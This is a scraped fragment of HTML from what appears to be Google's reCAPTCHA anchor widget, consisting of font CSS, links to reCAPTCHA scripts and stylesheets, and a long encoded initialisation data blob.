  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d7rzZKZC7z8_Bz5tWtYRaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d7rzZKZC7z8_Bz5tWtYRaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d7rzZKZC7z8_Bz5tWtYRaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoDJNLsKVU8KwUVvCiFfDocK5IcKvwqnDrcO+K8K4RMKJDwUsw5xIwqbChwBfacOwwo0ywpzCk8KoATDDgcOtwqdhJUnCsD9ZwqPDtU3DnsO3JMOnecOLWMOdCh3DpV8vH8KTdMONwr/[base64]/CnxdYwqhrE8KIacKuwp/CqEbCm8O2ecKuwq9aQyHDh8OYw6hRw7UEw67Cu8O/U8K5ShFPTMKcw4PCpMOzwqMmasOZw5TCv8K3Sn5XdcK+w50bwqAtTMO1w4oMw4IeQcOEw745wpNvPsOFwr8/w6zDsjDDvVXCgsK3w6IVwoDDjyjDsURuQcKIw7Fwwo3CicK0w4bCjUHDt8KRw690bgnCk8Ohw6rCn13DncOQwrPDiyLCpMKpdMOPQ3I4E2fDjxbCk8Kha8KPN8KOfkFXXzhsw7okw6XCpcK3G8O3A8Kzw6ZhUS11wpVSHz/Dlhl/UETCphnCoMK5wpXDjcOrw4VdDmLDjcKAw6PDh3kHwpcoEsKOw7PDhgfChgNkJ8OSw4ELIlQZLcOoIcKqEC7DljPCvgY0w5jCgmBww4bDvR5+w5DDigoqbSIpAnDCnMKEAhlnbsKEWzAewoVqLzIpTkNhH0Qow7fDlsKdwq7DtXzDgARzwrYew6zCu1HCsMO/w7o+PD4MKcO6w4XDnFpbw6fCq8KIcWvDmsO3IMKIwrcGwq/DonoOfB82K07Ch1x0KMOTwpMpw4pmwpxmwo3CiMObw4hHbE0aF8Kgw5JBUsKUYcOPLjLDpks1w4PChVfDjMK1SmHDm8ONwp7Cpn8/worCicK5QcOiwq3Ds2QYJAbChMKVw6rCsMKkJidwYk0cRcKSwpvCkMKOw73Cm37DkgDClcKxw6/DgHwyacKjY8OVQHMMecOTwpwywqQFQk/Dt8OrST9lMMKLwofCnjN/[base64]/[base64]/[base64]/[base64]/CnsKtw74KwpNQFSNHw4XCrcK6w4bDicKww7XCsQMID8O0EgPDtSNBw6zCv8OPYMOSwpHDnyLDt8KtwpF+MsKbwqfDg8O2Tx4+U8Kaw6/DrXEuc2JBw7bDtMK8w6Y6XynCn8Kfw6nDgsK2woPCuR0tw51dw5jDhjzDvMOCYll2CEQzw55pbsKcw4RyU1LDo8K+wpbDuGgJJ8KuOMK9w7MMw7ZJLMK1L2zDrQI2dcOhw7pQwrcdakBKwrY6VH7DshnDiMKaw7ZtHMKLZW/[base64]/wqzDp8K/w7bCtX3DtlpHA8O+TU5jfVDDn2xXwq3CnRDDsMOFJSJ6w4oVORwCw6XDl8K1EFLCpRY2S8Oid8OEIsKdNcO6wpFvw6bCnXgrFlHDskLDmmjCnGpoVsO4w5BfE8OzNV8swr/DqsKjfXUUa8O/CMOSworDrA/[base64]/w63DhR1nY8KBw6LCkm5Dw4vDkMOTUcO3blTCuiXDmn/DtcKNXHHDksOKWsOnw61EVQISa1HDocOYXwnDlVwwOTVDFV3Cr3bDpsOxHMOhBsKCW2LDuhfCjzrDjmNAwr0OGcOGXMOMwo/[base64]/DlyZEOCNlDH7DjcOWPk3DucKeJ8KQJ0NqMcKTw4BEbMK3wrRmw5PCnC3Ch8KkT0HCmhjDvXbDr8K1wp1bS8KNw6XDm8KKLMOCw7XDkcOIw698wonDpsOmFBMvwo7DuFUZQCnCuMOAf8ObAgNOYsOTFMO4amEvwoEvLDjDlz/DtlPDg8KvL8OSKsK3w7x9axUywqhCS8OucygDUjfCmMOFw6wvDkFrwr5lwrLDlmDDs8Klw53DknQSExA/bHksw7BLw60Gw50DAMKMQ8OQTMOsRkAmbinCqX1HX8K1Zk8owqnDsVZYwqzCkFbCrnnDmMKOwqLCkcOyIcOVa8KCKDHDjk3Cv8O/[base64]/CjcOUw4Ehwqs/AWNaX8OlH8Oow6/CucOzwrTCiMOUw43CnkrDh8KXw5ZnNjnCvEzCk8K5V8KMw4DDiXtKw4nCvzEXwprDoU/DoiUoQsOFwqo8w68Tw7fCoMOswpDCkWlkYw7DvMOneGVXZsKZw4sBFEnCvsOEwrzDqDlqw68WQVRAwr46w63DusOSwpcfw5fCh8Ohwo5HwrYQw5RjBkfDkjRtYBxNw6wyWnNQBcK7wqPDsjdTblMXwoLDhMKpBSoAPF4jwprDkcOSw6jChMOWwoxMw7/Dg8OpwqlXZMKgw6DDuMKHworCjlF+w4DCscKoVMOLJsKxw7HDosObVcOtTzMGZU7DrwEKw68kwprDoWrDpzbDqMObw6LDowvDhcOSTAnDmjlYwoMcO8OTe2vDpljColBJGsOFNznCszJPw7fCiws2w7PCpUvDnVt2wpgEW0c/wrU4w7tJHTXCs2dFQcKAw4kpw6jCvMK3AcO/ZsKsw4vDmsOZRU9ow6LDvsK1w4Nyw4HDs33CnMKpwolHwpxAw5LDrMONwq4zQgTCvy0mwqNEw43DmcOHw7k6HnRswqR/w7XDuyrCm8O/w7YawqApwp4gUMO4wo3Cnmx3wr0FMk4Tw6bDgwvCrTZVwr4aw6rDmgDCtTbDo8KPw6hfIsOkw5DCmykzAsOAw7Qmw6hLcsO0QsKWw4U3LiwSw7sUw4ceHBJQw60rw51TwrQJw5ouCB01WixFw6dfKRJ4HsOeUC/DqX5WQ29aw6pPTcKMTFHDnFHDvkNYKHDDnMKwwqt4c37Chw/DjlXDqMOPAcOPbcORwpN+D8K5ZMKKw7wkw7/DsQljwrAAHMOFwobDrsOcR8OUTcOmZTbCjsKjX8Oiw41PwogPEzFCf8KkwoHCjF7DmFrDjFbDqsOwwoZiwoxPw53CjGR7U1VdwqUSeRTDt1gHbC3DmjLCik4WHzAGWUjClcOUDsO5WsOdw6XCiTjDu8K5H8Ohw6NUSMKlcF/[base64]/DjiLDlSPDjsKZwoDCicOtOsKWw58PGcO8JMKYPMOqOcK+w68Kw7gxwpPDkMKSwrhCCMOqw4TDniFyR8Knw6V6wqUCw7FJw7RmYsKdKMOOWsO1LxY6NTZyYBPDqwXDhsKkC8ODwq5ybik7AcO9wp/Dlg/DtH9iL8Kgw5bCvcOTw5/Ds8KZdcObw5DDr3vCqcOowq7Dgm4kDMO/[base64]/CnCPCm8KwScOuw7NowqEkchx1YsKYw73DmsOVwqbCu8K1NMO/ShTCizpYwr7DsMOKD8Ktwp1GwqNAMMOjw5t+AV7CmsO1wrNrVsKCVRDCtMOMSwwOaHQ/YmTCnEVTNmDDlcKGDENfQMKcdsKow7/DvnTDlcOOw6kRw5fCmwjDvcK8MWzCkcOqR8KIA1XDiGjDlWlDwqQsw7oDwpTCiUDDtcKkf0DCtcOjAm/DojLDj2E7w4/Dni8dwoIjw4HCgkM0wrYabMK3KsK/woLDnhUhw7zCmMOVR8Klw4JVw69lwqTCihhQNk/CqDHDrMKlwrjDkkXDpmRrNDw/T8KcwoFyw57DrcKRwpjComTCrS9XwownYMOhwovDp8KXwprCjSI6wpppAcKTwqfCkcOKdntjwq8tN8KwWcK4w7I/XD3DmFgUw7XCksOYWHQPLmHCuMK4MMO6wrHDu8K5I8Kfw6UmF8OzYXLDn1TDtsKJbMOjw5/CjsKgwqpoXgkUw6V0UWHCkcOzwrxhfiLDgE3Dr8KrwrthBS0jw4zDplwow4VjeifDr8KWw43Ckl4Swr9vwp3Cig/Dnzs4w7LDiznDrcKIw5w5FcK2wq/DnznCviXDt8O9wqUuUG0lw787w7ENe8OtK8OHwprCkVnDk2nCnsOcaCBYL8K3wpvCpMO9wrXDk8KPOxo3RwHDg3TDh8KVeFoFU8Kwd8OWw7zDm8OsG8ODw6AZZcOPwpB/DsKUw5vDgVwlw5rDisKCEMOdw7McwrN2w7nDhcOMDcK5w5Zaw4/DlMOxFXfDoGlqwp7Cu8OjRj3CvhnCosOEYsOTJSzDrsKNccODKlcIwogUKsKiaVcmwp4NUx8awqY0wo9GL8KhAMOUw4FhY0LDq3zCmgQFwpbCtsKsw5JQcMOTw57DslPCrBvDhGcGNsK3w5LDuR/[base64]/ChF5Xw7peV1TCgsKew6jDlx7Dq8OPwqEKw6YWLQzCuXUFLkTClHPDp8KIHcOPcMOAw4PCoMKhwr9maMKfwoVoZRfDvsKoF1bCggZAI0jDrcOew5XDiMOYwrhhw4LCq8KGw6J8w5RSw7QGwo/[base64]/DmRHCn8OZYcKmwpXDjDfDi8KAwrLDj3FeOcKDPsKOw4fDghXCrcKke8KAw7bCjsK5AAZ0wrrCsVTDsD7Dm2xofcO6cnRxGcKVw5fCv8O7dErCvwjCkATDtsKcwqZ6w48fQMOfw7TDgcKPw4s/woxHIcOXIkppwoEVWH7Cn8O+TMOtw7jCukAAQQ3DkjDCscKPw4bCuMKUwpzDkBJ9woPDoXfDlMOIw5opw7vCqQ1iCcKxVsKtwrrCucKlIlbCkkF8w6LCgMOnwqxww6nDik/Dr8KgAQQAMC0kbTkSb8Knw4rCkFlLZMOdw6QwDsK2RWTCgcOMwojCq8OxwpJrQV4aDFwJfS42SMO+w5QMICfCrcKCVsOew4xKI0vDu1TCpX/CncOywpXCnUo7B2gsw7FcAC/DvQtnwocKFcKYw5PDhw7CmsOdw7V3wpzCh8KqUsKASmfCqsO4w7/Dq8OtcsOQw5nCucKBw5wSwrYewoh0wqfCscO4w4pdwqfDn8Kaw4zCuh1ZFMOEUsO4XUHDhXZIw6XCqnQ3w47DhjMqwrtCw73CrSTDlWd8K8KOwqlIFsOtHMKjOMKhwqxow7jCnhHCh8OlTFIEPQDDo2PCsQBEwqQjScOAPEBRccOUwpHCq3p4woZKwrrCki9Lw7/[base64]/ChMOuCw3Dl2nCpcK0D3fCpnrCssOuw4QjPcK3JmMBw5HCtWHCjzLDoMKXWMOkwqHDsDEDYnbCmCvDnF3CjzVQeT7CncK1woIRw5fCvsKyfB/CjyRfMU/Dk8KSwobCtWnDssOGQVfDg8OWXF9iw4xQw7bCpMKJY2jCqsOrKDsQBsKXMA3Dnh3Dr8OkFz3CkhgcNMK8w7/[base64]/KE7Dki1Bw6TDl8KLPWTCo8O+KFclB8KAwqLDs8Kcw4fDmwvCp8OCdErClsK6wp8NwofCk07CrsOcdMK6w5ESOX5Gwq7Cmg1Obh/DjSI4TBpPw50Gw6/[base64]/SsOrKcOrW8O6w4/Ct3nDrMKRDcOCEGTDrH/CmsK7w6DDtAhGSMKLwrcqBS1VXUvDrXU7dMOmw7tywoNYPF7CgD/Cpnwnw4oWw4nDm8KQw5/Dm8OCfSp7wrBEcMOePQs0IQHCoFxtVg17wq47S1dvYxNlZ34VNBsYwqgvKVXCvsK8S8OrwqTDlCPDssOmLsO8V1lDwrrDoMKxeQMkwpYKSsKtwrLCmRXDlMOXbgrCqMOKw6XDisKmwoQNwpHCh8OHSkMRw5/CtmnClB3CqmwKUBgrTQAUwr/CnsOrw7s9w6rCtcKiQFnDosKZTRTCu1bDjTDDvDlvw6Ixw4zCuRdow4LCthBTInHCozVKXkvDsCwAw6HCr8KXPcOSwpPDqMKoMcK3EsK5w55/[base64]/Dmy1qRsKGwqTDvcK/LMOvei1SVy8AayrCv8K8WcONHMKpw7s/[base64]/[base64]/DjsKAZRogwprCrG4Hw6/CkgVfe0PCrsO+wqpRwobDkMOUwpkmw5IsAMOWw73Cj0zCmcOew77Co8O1wqMbw44OAzzDnBFHwpVhw45PPgjCgTUqA8O7FzE1SHvDgMKKwqbCmVLCtcOPwqJdGsKofsKHwogVw6rDucKFa8KBw6YTw4hEw5dgL3HDnhEZwqAewo9swqjCq8O/McK+wrrDhSsFw4wHRcOaaFPCgDVmwr81KmtOw47Drn8KR8K7QsOXeMKlJcORaATCilrDhcOcM8OTP0/CgXHDn8KRP8Ojw79ydcOSTMKPw7vCi8OiwrYzPcOJw6PDhQzCmMO5woHDp8OzIE4abhrDqxzCvC4vUMOXASfDtsOyw7oJKloLwoXCl8OzJxrCsiFGw4XCiEsaRcKybsOjw41LwooKUQsXw5TConLDmcKdPGFXIj0RfXnCiMOdDzPDiDPCh3U/RMOvw4zCgsKrB0Q6wpcfwq3CiTg/Y2bCgBEHwq9AwrMjUHI4c8OewofCpsKxwrNMw73Dt8KieC3Co8OFwq1DwrzCs2/[base64]/DowvCiMKbGSgIwoc2wofDtcK3wobCjsOKwrBdw6rDosKCw5DDgcKKwonDoTnCq3JMKRAHwrTDkcOrw7saQHY5cD3Dvgg0NcOsw5kRw7zDvsKYw6zDgcOew4QGw4UvI8OjwoMywpRYLcOGwrnCqFzCncO7w7nDqcOxEMKkVMO/woxDZMOnbcORd13CocKyw43DgGrCrMKcwqs3wr/Ch8OOw5jDrG0rwrDDq8O/NsOgWsOZG8OQPsO+w49Vw4TCgsOow5LDvsKcw7HDi8K2YsKdw5R+w7NgFMOOw7Mrwq7ClSErHgkRw7Z/w7l5SDQqc8OgwpjDkMK4w7TCpnPDiR5md8ODJsOvZsOMw5/[base64]/H8OSOMOSwpfDosO5An/CjR7Dkm/CncOlw6Z7BGpmK8K2wqcpBMKCwrLDlMOoRy/DncO/CcOQwrjCnMOCU8K8EQoAUQrCisOwXcKLNUxZw7/CrAs9GsOeOApswpXDq8OebUbCg8Kvw7ZGOcK1QsOwwoxqw5JRPsOgw60AbxleUStKQmfCncKWIMKKHGfDlMKJccKZXn5ewoTCosODVMOHcQ3DsMKfw5wXJ8KCw5VYw6gYSBpNN8OrDkbCgQnCtsOAGsO2FDHCo8OYw7NhwqYRwoHDrcKEwp/[base64]/CmMKybMKoFxZKQT1iwpAKw5XDpsOVOgF7bcOow6QSw4pzQHINHn3DqcOOciY5TyvDscOBw7nDn1XChsO/[base64]/PsKNYMKNLcKOw54JwpzCksO0wqXDhsOawpM7YUPCiF7CvsOPd2TDosOmw6PDgz7Cv1nCncKiwqByJsOyDsO0w5jChiPCtk86wpnChMKrEsODw5LDksKCw7F4OcKuw43DkMODdMKwwohUN8KXfC3CkMK/wpLCqGQ5w5HDg8OQRGvDjibCoMKFw4dCw7wKCMOVw45UcsOfQzXCv8O8AR3ClTXDnC1lM8O0eHrCkEnCtQjDliHCt2bCpVwhdcOQQsKmwovDqcKRwqPDv1jDnRDDvhPCk8K7w6NeKS3DiWHCp0rCjcOURsOAw6p/[base64]/Cr3fDo8O3dMONw6Mbw5DDocKRKMKewr3DijBnFQbDrR/[base64]/w5U5FsKAw7FwwpY7GBZCNlAtWcKtQR7DvMOgc8K/WsK8w7Yhw5FdcjQBOcOZwqHDlQEhe8Khw5nDtsKfwrzDqg1vwr3ChXYQwqhwwoZww4zDjMONwoYVLcK4Bmgwe0TCu2V4wpAHAGU3wp/CrMKFwo3CuiY+wo/DkcOGMnrDhsOww73CucOCwqHClCnCocKHcMO9CsKNwprCtcKcw63ClMKuw5HCq8KUwpFNOgEAwoTDjXjCq3RVeMORIcKBwoTDisOdw6dtwo3ChsKMw74LQA1lAQ50woRVw5zDtsOJbMKWMVPCk8KHwrfDtsOeCsOXdMOsI8OxVcKMZxXDvijCuSPDnk/CgMO7EwjDkgvDhcO+w61owrLCiihKwpLCs8OpQcKVPVQNcA50wplPEMKIwonDkVNlA8KxwqgjwqkqP3LCq2UcbFw6ORPCiGdRQhDDnivDu3RYw4bDj0Nvw4nCmcK4eFdyw6zCicKYw59jw6lCwr5Ye8Ogw6bCgCrDnkXCgH9Yw7bDt0bDh8K/[base64]/ChxJRGUV9SmTDhkNlw6nDsDFFwp5pKH/CmcK1w6bDk8O/T3vCvSzCksKRMsKsPH0awrfDqMOMwqDCn3IwGMOFKcOBw4bCnEfCjADDgU/CrT3CkyVYD8K4M0dICAsxwrFzdcOUw4t9RcK5dDAIcEjDvh7Dl8KMdC3CoxEQPMKodjLDgMOrEELDiMO/TsOHGSYhw6bDocO+fT7ChMOtbWXDuV0dwr9RwqdhwrQuwoMLwrMBYFTDm1jDosOBLTsYBjLCkcKawpc0G3PCs8OdaiPCqxnDtsKIIMKHO8O3NcOLw7gXwqPDrVrDkRnDuhl8wqjCp8KGDl9Sw6wqb8OeSsORwqNuH8OpMndLQGZuwokrDB/CpgLChcOCUGXDpMO5wpHDpsKFcz4Gw7vCv8Ouw5fCkXPCthgSSjFoLMKIO8O5M8OLY8KowpY9wpPCl8OVDsOmYg/DuS0fwqwZWMKuwpzDkMK4wqMOw4xxMHHCvX7CrSjDgUnCnkVtwoARJRcmNHdIw74XfsKiworDrV/[base64]/[base64]/DscOCIg3CkUXDv8K1QD3Dt8OpScOSw4nCoMOywp8AwqB9TnLCpMO6MiFIw4/CmSfDrQPDjgtsCCt0w6jDsF85cEDDunjDkMOcURd4w4xjEFdnYsKmAMO7EwPDpFrDssO4wrF8wqRJZlZvw6Ymwr3CowDCsnkDHsOOBXw/wpsSOsKEMcOCw5jCtjMTwopow5vDgW7Cs2vDjsOMZkXDsWPCoCpVw6QvBjTDpsKnw44qCsOpwqDDjC3Clg3DniVAAMOcKcOJLsKUQTxwA1Fdw6AhwrDCsFEmE8Ohw6zDnsKEwoBNdsOGEcOUw51Jw4phK8KtwqTCni3DiX7Cu8OpWwfCq8ONAMK8wqrDtDIbAX3DlQ/CvsOrw6lbPsOzHcKQwrBJw6BRc3LCh8OVJMKNAgZFw7bDhmNKw7c+fjvDnjQhwrl6wrVDw4oQRznCggvDscOKw7vCpMOvw4vCgmXCh8OBwrxCw5tnw6YnXcKFfcOCTcK3cz/CpMOyw5bDgyfCnMKlwqIMw4rCrjTDq8OMwqTDlcO0w57CmMO6eMK7BsO8Z2YEwpIWw5peB3/CmFbCjEfCvcOaw5YuOsO3b0w/[base64]/DmUIMw43CoV7CtcOUJn8jOw1YQh7DkXNewr/DkTrCs8ODwqnDoUjDo8OpOsKtwoPChsOTOcOXMWHDmCQ3Y8OHaWrDksOCS8KqEMKww4vCosKWwokPwoXCulTCvi9rVSpfb2bDs0DDhMKQVsKTw4PCjMKIw6bCkcOOwrMoTmY0YSlvWFErT8OxwqPCpQnDqXs/woFlw6TDhcKTw70EwrnCn8K/eQIxwpwNK8KtVjrDtMOLO8K1IxlVw6/[base64]/[base64]/DrsOJw4PCicKMcEpxwqVrdj10w7HDgETDgWFxbcKIE3vDnijDlsKqwprCqi0Rw6vDvMKBw6EmScKHwo3DuA3DunDDijsuworDrjDDln0vWcOWH8K7wo7Dow7DgSHDpsKwwq8/wrZWBcOjw4c1w7Q+QcK5woYRKMOaZUJFN8KnB8KhcSdaw70xwoLCvMOgwphOwrPCvi3Dil18MDbDljfDmsKIw4NEwqnDqibCgAM0wrLCkcKjw5TDqikLwo/CuWDCn8KgH8Kbw4nDr8OGwqfDvEdpwrF7wp3DtcOpIcKiwpjClxIKFQBTQMKdwolsbnQ1wpZnQcOFw43CncOdISfDq8OfRsKkVcK5CWsrw5PCmcKSVyrDlsKzMh/Ch8OnZMOJwpEuembCjMKdwpfCjsO7XMOrwrwDw75lEwE9N0FowrjCpMOUSwZNA8OUw6nCucOrw6RDwqvDoWZBFMKaw7hZATTCs8Kpw7vDq3nDninDm8OCw5sLRAFZw4Eaw6HDvcKOw5F9wrDDlDshw4nCjsKNLGNow45hwrJbw6oYwr8EAsOUw75Ldm8/JmjCsGkbHnp8wpDCikkiC0XDmCDDpMKiXMOeT0vCpXdPLsKnwp/ChB00w4nCugHCsMK9U8KYPlR9Q8KuwpI/w6NKVMOTAMOYIXLCrMKqWl50wq3DglIPEMOIw7vDmMOVw57DksOyw7IPw58Jwp1Sw6l1w67Ct1t3wqRuMgLCgcOoesOqwo5ow5bDtWZjw5pGw7nDnnHDnx7CtcKlwrtaDMOlGcOVPBTCrMKId8Kcw7s7w57CrUxOwogYdX/Dsignw5kSFkVhaXXCosKCw7rDp8OcXTNYwp/Dtnw+V8KuQzhyw7pdwqrCu0HCvWDDj0zCv8O3wps6w4Fgwr/CqMODbMOLQhbClsKKwowPw6Bmw7hlw6Vgw6wMwqdBw5YBMEFVw4kdBWc6cTbCo0ptw5/DscKXw4PCm8KTZMO8GsOIw4F3wpZLVWLCpAI1FykjwozDi1YtwqbDiMOqwr0dWCcGwo7CnMKVd1zCp8K1BsKgJATDqWoYOG/DrsO1dmFTbMKqAVTDrcKxM8KKSwnDlEYEw4rClsOtRcKQwpbDghXDr8KsQBjDk2xnwqUjwo94w50FQ8OACAEPbidCwoUKAG3CqcKVQMOUwpjDqsK2wphlAC3DjV3DqlhjTATDrMOZaMKvwqkxVsK/MsKPTsKlwp0FCBY4dwHCq8Kgw7IowpnClMKPw4YNwoV4w6JrH8K1w6sYccKmw4IVFmrDlBFeBg7CmWPCnhoCw7nCuADDqMKrwonChRkhEMKIaGIwVsOeYMO+wq/DrsKNw5Uiw4rCsMO2TGvDshBNwp7Dv1hBU8KAwo5wwoTCv3vCu3ZbKTcYw7vDhcKdw5ZowqY9w5DDgsK2EnLDrMKkwpkKwpMvNcOUbA7CrcKnwp3CtsOJwo7DvHgQw5nDuRwawrITAwXCi8O+dgtkCH0Lf8O3F8OlDlUjMcKKw4fCpFtww6h7BlnDrjd5wr/CrSXDkMKkd0Vzw7PCnCQPwrvClS1jTXTDgjLCqEvCtMOJwoTDo8OXbVjDswTDhsOoGixBw7fDnG16wpccV8KkEsOeQhpUw5FNYMK5FmkRwpkmwpjCh8KJBMO/OSHChhXCm3/[base64]/[base64]/Uz1ZOkrDpcOzZ8K2Kkgve0jDnMOWNX1PbmU4w55nw68KWMOLwoR7wr/[base64]/fsKoZcKew4DCpcOMwpoBwpE4UkvCi8OdJTA4wpzDg8KgdwcnbcK/CE3Cg3ExwrsdEcOuw4wKwqNLMHhjJ0gmw7YvF8KMw7rDiwcQL3zCsMKMdmjCgMKww4l+MzVFPFjCkEnCgsONw5LCl8KvD8O7w7ITw6bCisKlMMOTc8O0CENxw6xbLcOewpNZw4TCiXbDoMKEOMOKwq/Ctk7DgU/Cr8KpY3xIwpwcUiTCtgzDmiDCv8K6IBRowrvDgE/CtsO+wqLDoMKHKyoPaMOMwpfCjz/DtMKqLmJrw4gDwpnDuFbDsBpSUMOnw77Cm8O7FW3DpMKxTRrDqsOLawbCqMOURkzCv240NcKqZcOEwprDkMOcwprCrAnDn8KswqtqdsO5wqF1wr/[base64]/Dg8K8WMKUw61jw5F5wpnDlAdvw5YJLzgyDiwNG8OMVcKMwq5ywpTDtMKxwr5KOcKTwqZnI8OuwosnDxwDwqpCwqfCocK/[base64]/CrQLDscOHw7QBbgsaAMOHw4/CnlV8wq/Dl8O2w4oqw6Anw5MIw65hBcKHwq7CksOvw6wvSRlsVcKUfWjCi8KLPcKzw7opw7cMw6APcVcnw6fCrMOLw7/CsWkvw4Iiw4hQw48Vwr7CqWvCowzCqMKoTzbCjMOIXCnCssKrN3jDqcOQTnB1eHRjwrbDvxgbwoslw4xew78Nw7JkMSnCh2AQTsKew4HClMKSe8OsQ03DjwAOwqQTwr7DscKrZh5Qwo/DiMKIPDHDl8OWw6nDpXfDh8OWw4IAP8KSw6N/URrCqsK/wrnDnBLClQzDt8KVMFHCu8KDAXTDmcOgw64/wpTDnXYcw67Cn2bDkgnCh8O4w4zDgUwiw4XDq8OEw7bDj1LCvcKnw4nCm8OWUcK8OBIzOMOAXVR5b1wsw4xnwprCqQbCnWbDnsOOFADDlBvCkcOAK8KowpLCucOuwrYnw4HDnXvCuk8wTnk/w7/ClB/DicOQw6rCs8KLfcKuw7kSGBlMwp0wA2pDShZdGMO8HzjDp8KxTj8Hwqgxw7DDhcK1ccKSbyTCoy9Lw7EnIXTCllwcVsOJwpPDljTCj2dXB8OQUFRZwrHDoVpSw7EURMK/wpzCosO5ecOtw57Dhg/[base64]/CnMOvAcKYJl9qWsO4LTbDisOBFWB8wp4EwolpYsKUasKZVR9Kw6I7w4fCksKFQwHDscKZwoHDiioMAsOBYE4dEcOXFDHCj8OwZMKLWcKyLF/CsCrCrsKOUFg5RSh/[base64]/CocOxWEDDv3dJXcOIw5UBUsOsw4PChTsLw5TCtcK0HgxBwokXT8O6CsOEwppIHhDDrXxgY8OxHijCpsKuCsKtXULDkF3DncOCWSEww4pcwofCiwbCoDTCrjPCl8O7wo7Cr8KSHMKEw7BmK8Krw4tRwpVKScOJNwLClxplw5DDiMKmw4HDiWvCnXLCmDpDEMOMO8K/NwLCksKew4twwr8gWW3DjTjCocKXwp7ClsKowp7Do8KDwpTCiVvDihw8dhnCnAg0w4/DssO8U38aC1Fzw5TCisKaw7hsEsKuYcOzD2EBwoXDhsO6wr3Cu8KHaSfCgMKQw6J7wqfCrBc7HsKaw7pMCBrDsMOgPsOxOnXCnlQHYm9hS8O4MsKowowGVsOQwrLCuxY8wpvCpsObw67CgcOcwrfDscKpSsK7W8O/[base64]/CvsKwwqPCqsOqwpwYwqh1wqjCgMKZwqfChcOZwrsgw7TCmzXCvTVfwozDpMOww4LDh8Krw5zDgcKJUTDCosKrIBAtd8O7csKqHyTDv8OUw4tqw7nCgMOiwp/DvAZZcMKtE8OhwrPCrsKDDi3CuQF4w4fDusKawoDDgsKTwq8JwoMGwqTDssOnw4bDrcKlPcKFQAbDkcK5E8KuDkDCncKQCUfCmMOrfm/ChMOvfMK7YsOxwq5Zw78Ywps2w6rCpR/[base64]/[base64]/SBg+wqjDgDJKLTd0T8OBw59FdcKGwqXCqVHCmB55dsOWE0PCvsOow4vCucKawo/DnG9cVhcqRAV5KcK2w65CWX7DnMK7OsKJexjCjhPCvwnCrMO/w6rCrCbDk8KEwqHCgMObFsOVE8O7LlLCpUBgZcKCw43ClcKcwoPCn8OYw6R3wqIsw7zDpcKAbsKswr3CpVbCjMKicXDDp8Oawr9ACC7Ck8O5NcO5XMOEw7XDpcO7PQ3CpW7DpcKaw60lw4lhwpEgI2cPKkRqwprDgkPDrCM5Fy1Nw4s3ZAEjH8OrP1Z/w5MACQoXwq4qVcKfScK0en/[base64]/JCHDqEfCqcOtMcObw6TCkVI5wojCocODworDhMKQw6HDmVclBMKjfl5Gwq3Ck8Kbw7fCsMO7wqbCqMOUwoJ2wpkbUMKcw4PDvwUlVVoew6MGasKgw4/ChMKmw55Rwr3DqMO+MMOqw5XCq8OkQiXDtMOdwo9hw5gcw6sHSWhPw7RmIU47PcK0ZWjDqHsuBlgtw7vDgsOnUcOqQsKSw4U7w5NOw4DCksKWwpHDqsKvBxXDvH/DkzBwUk/CsMOdwohkUwlFwo7Ct1lRw7TDkcKrN8KFwo1KwoorwoxIwo0KwqjChxnDoWPDkznCvQzDqgUqHcKcGcOQVU3DtX7CjCgqfMOJwqfDmMO9wqFRVcK6HcOTw6TDq8KROHHCqcOcw6EYw45fw7DCisO4ZV/Ch8K7VMOLw4LCg8KjwqsKwrseGCvDkMKpJVXChUvCnkkxXFlyZsO+w6jCq0p6PVTDvMO7UcOXO8OETDkrU2UyEVDCnWrDk8Opw7fCgsKfw6hqw7vDhhDChgDCvEDCm8OCw5/CmsOBwr41wrIBJT5zZVpIw4HDjELDuCTDkxfCvsKRHix4enpMwosnwoVTScKkw7pvblzCrcKxw4zCscOYMsOLcsOaw4PCisKmwrHDji7CtcO/w5zDlsO0KzM3wr7Cu8OywqTDvw9nw7DCgcKAw5/CiH9Qw6IYAsKIUDnCksKEw544GsOuI1zDu3p7P2J8aMKWw79FERLDoUTCtgpLGnJKSxzDhsOPwp7CkXPCk2MCSB5jwoQKGFQdworCk8KTwoV7w7Fjw5rDhcKiwrcAw6kBwqzDoz3CsSLCrsOcwqrDuB3CrGPDtsO3wrYBwqR/wrJ3KsOQwrjDjjMEcMOxw6w4IsK8ZMOrSMO6L1BRbMKxVcO6NGMeRSpPwoZKwpjDl3I4NsKHFUUaw6JROV/CliDDqMO0wqAnwrDCrsOxwp7DvWTCunU6wocvRMOVw59Tw5fDvcOeU8KpwqTCpRoqwqoWcMKiw6s6alAdw7DDucKlE8Kew4Iea3/DhMK7OcOow57CssONwqhdJsOzw7DCuMKYfsOnAALDncKswpnCgiPCjgzCjMO4w77CsMO7XMKHwovCg8OfL33Cpm/CojLDi8Kpw5xlwo/DmnF9w7d7wrJeP8KGwovCpiPDpsKWecKoDScJVsKMRinCgMOUTmZDBMOCJsKpw6UbwonCtxo/B8OZwohpbifDpMO8w6zDvMKbwqpbw4/[base64]/[base64]/CiMOfw4Qowq7Cg8Ovw6HDsEVdw4nCnBvDgcKSEFjCsjrDqTnCohpYJsKdPQTDsTViw6tew4Utw5DDmTkxwopWw7bDjMKvw4oYw57DlcK1TTFwH8OwKMKfKMKKwr3CsVDCpiTCsQUJwqvCimTDlmsxQcKUw6LCn8Kmw6bDncO/[base64]/[base64]/Cv8OIPMOXYkbCuMOOccObG8KIwp/[base64]/TcKHMsK+w544JsOAY8OPGMOKwpLDvGLCoC/[base64]/[base64]/w6rDmU1zRglEUjlYA